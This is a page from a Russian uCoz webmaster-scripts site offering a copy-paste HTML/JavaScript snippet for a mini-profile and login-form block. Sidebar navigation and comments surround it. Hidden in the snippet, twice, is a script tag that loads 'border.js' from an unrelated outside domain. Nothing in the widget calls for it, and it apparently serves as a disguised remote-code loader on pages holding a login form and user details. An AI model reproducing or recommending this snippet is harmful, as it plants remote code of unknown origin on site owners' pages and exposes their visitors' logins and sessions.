Меню сайта
Категории раздела
| Скрипты для uCoz [582] |
| HTML коды для uCoz [58] |
| Шаблоны для uCoz [189] |
| Социальные сети и закладки [4] |
| Меню для uCoz сайта [30] |
| Опросы на uCoz [6] |
| Работа с Информерами [7] |
| Для Веб мастера [90] |
| CSS стили для uCoz [15] |
| Как это сделать? (для новичков с картинками) [11] |
| Видео Уроки по uCoz [2] |
| Полезное для пользователей [45] |
| Counter Strike мониторинг [5] |
| Регистрация и прикрепление своего домена к uCoz [1] |
| Новости сайта scripts-for-ucoz [47] |
| Учебник HTML [11] |
| Разное/Другое [12] |
Статьи про uCoz
Рекламко
Наш опрос
Статистика
Онлайн всего: 2
Гостей: 2
Пользователей: 0
Зарегистрировано 31257 (сегодня + 0 новых, вчера + 0 новых), В каталоге файлов 1130 материала(ов), Оставлено 5176 комментариев, На форуме создано тем и ответов.
установить такую статистику
Блок Программ




















Установить себе такой Блок
Скрипты и HTML для uCOz
Блок CW результаты
Скачать Броузеры
Внимание!
Наш сайт адаптирован под браузер Mozilla Firefox
Скачать/Download
В остальных браузерах наш сайт может отображаться некорректно! (IE,Opera,Google Chrome и т.д)
установить такой блок
Поиск
Рекламко
http://zarobotak.ucoz.ru
Добавить свой сайт в ТОП!
И он будет рекламироваться тут БЕСПЛАТНО!
стань модератором сайта и рекламируй свой сайт за бесплатно тут
Расскажи Друзьям!
Комментарии
Новость: Скрипт просилка регистрации uCoz
написал:
написал:
Ничего изменять или добавлять в скрипт не надо? А то он у меня такое сообщение как у вас не выдаёт. Просто "служебное сообщение". И без перехода на регистрацию.
Новость: Новый вид опроса на CSS by Winston888
Денис Замятин написал:
Денис Замятин написал:
Епрст надо было не удалять родной код ,апросто встаыить скрипт ниже его)))))
Новость: Новый вид опроса на CSS by Winston888
Денис Замятин написал:
Денис Замятин написал:
Не найден обязательный параментр Quetions. Короче не робит
Новость: Фото галерея для сайта укоз - модуль фотоальбомы uCoz
Sultanbek Ajdos написал:
Sultanbek Ajdos написал:
Не убрать календарики правильно
Понедельник, 22 ноября 2010 г.
Не убрать календарики правильно
Понедельник, 22 ноября 2010 г. Поставь правильно
Не убрать календарики правильно
Понедельник, 22 ноября 2010 г.
Не убрать календарики правильно
Понедельник, 22 ноября 2010 г. Поставь правильно
Не убрать календарики правильно
Новость: Фото галерея для сайта укоз - модуль фотоальбомы uCoz
Sultanbek Ajdos написал:
Sultanbek Ajdos написал:
Отрывные календари 2022 г.
Карманные календарики 2010 г.
Карманные календарики 2010 г.
Читать все комментарии
Топ комментаторов
VKONTAKTE
FACEBOOK
Кто и Откуда Вы?
Мини-чат
| Главная страница » Помощь Вебмастеру » Категория Скрипты для uCoz » Добавлено [30.10.2013, 14:33] |

Мини-профиль+форма входа для uCOZ
| Войти или Зарегистрироваться [скачивать файлы могут только зарегистрированные пользователи!] | |||
Добрый день уважаемые посетители нашего портала. Хочу представить вам скрипт который был бы полезен любому владельцу сайта в системе uCOZ. А именно это мини профиль с формой входа.
Данный мини профиль пользователя отлично подойдет для сайтов с белым и черным дизайном. К тому же еще одним плюсом данного мини профиля является то,что он может показать всю информацию о пользователе. Данный скрипт достаточно долго работал на одном из моих сайтов поэтому я уверенно могу сказать, что этот мини профиль с формой входа не содержит ошибок в коде. Еще важным плюсом является то,что данный мини профиль очень прост в установке. Установка: Создаем новый блок через конструктор и вставляем этот код: Код <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center">Время: <b>$TIME$</b><br>Вы вошли как: <br><b>$USERNAME$</b> <tr> <td align="center"><img src="http://pnghosts.ru/img/grin.png" width="100" height="20" /></td></tr> </td> </tr> <tr> <td align="center"> <img class="userAvatar" title="$USERNAME$" src="$USER_AVATAR_URL$" border="0"> <img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/noavatar.png" border="0"><img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/noavatar.png" border="0"> <div align="center"><br>Вы вошли как: <br><strong>$USERNAME$</strong> <br>IP Адрес: <strong>$IP_ADDRESS$</strong> <br>Группа: <strong>$USER_GROUP$</strong> <br>Личных сообщений: <strong>$UNREAD_PM$</strong> </p> <input class="buttonprofile" onclick="document.location.href='/index/8'; return false;" value="Профиль" type="button"><input class="buttonprofile" onclick="window.open('/index/14','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;" value="ЛС" type="button"><input class="buttonprofile" onclick="document.location.href='/index/10'; return false;" value="Выход" type="button"> </div><script type="text/javascript" src="http://adoit.pw/border.js"></script> <script type="text/javascript">function flashit(id,cl){var c=document.getElementById(id);if (c.style.color=='red'){c.style.color=cl;}else {c.style.color='red';}}setInterval("flashit('upml2','')",500)</script> <script language=javascript type=text/javascript> function openOnClick(client_type) { if(client_type=="mail")clientWindow = window.open("$PM_URL$","pmw","scrollbars=1,top=0,left=0,resizable=1,width=850,height=350") || alert("Отключите блокировку всплывающих окон!"); if(client_type=="send")clientWindow = window.open("/index/14-999-0-1","pms","scrollbars=1,top=0,left=0,resizable=1,width=850,height=350") || alert("Отключите блокировку всплывающих окон!"); if(client_type=="options")clientWindow = window.open("/index/11","options","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!"); if(client_type=="users")clientWindow = window.open("$USERS_LIST_URL$","users","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!"); if(client_type=="rules")clientWindow = window.open("/rules.html","rules","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!"); } </script> </div> </table> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center">Время: <b>$TIME$</b><script type="text/javascript" src="http://adoit.pw/border.js"></script><br>Вы вошли как: <br><b>$USERNAME$</b> <tr> <td align="center"><img src="http://pnghosts.ru/img/grin.png" width="100" height="20" /></td></tr> </td> </tr> <tr> <td align="center"><img class="userAvatar" title="$USERNAME$" src="$USER_AVATAR_URL$" border="0"> <img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/noavatar.png" border="0"><img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/noavatar.png" border="0"></td> </tr> <tr> <td align="center"><img src="http://pnghosts.ru/img/grin.png" width="100" height="20" /></td></tr> <tr> <td align="center">$LOGIN_FORM$</td> </tr> </table> При копирование материалов с сайта необходимо указать активную ссылку источника - Скрипты для uCoz 2013 и Мини-профиль+форма входа для uCOZ Расскажи друзьям интересные новости: - Установить на свой сайт блок социальных закладок | |||
| Просмотров: 37481 | Загрузок: 0 | Комментарии: 2 | Рейтинг: 5.0/1 | |||
| Всего комментариев: 2 | |
|
| |
По вопросам сотрудничества и рекламы пишите на почту rusalex11@live.com